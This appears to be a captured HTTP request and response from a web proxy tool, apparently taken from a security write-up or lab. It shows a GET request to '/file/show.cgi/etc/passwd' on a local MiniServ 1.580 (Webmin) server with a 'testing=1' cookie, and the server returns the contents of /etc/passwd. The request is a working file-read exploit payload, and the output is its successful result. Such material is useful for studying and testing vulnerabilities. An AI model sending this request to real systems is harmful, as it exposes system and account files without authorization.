 Request
Pretty Raw Hex
1 GET /file/show.cgi/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:10000
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: testing=1;
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 Document follows
2 Date: Wed, 20 Nov 2024 01:44:22 GMT
3 Server: MiniServ/1.580
4 Connection: close
5 X-no-links: 1
6 Content-length: 1626
7 Content-type: text/plain
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin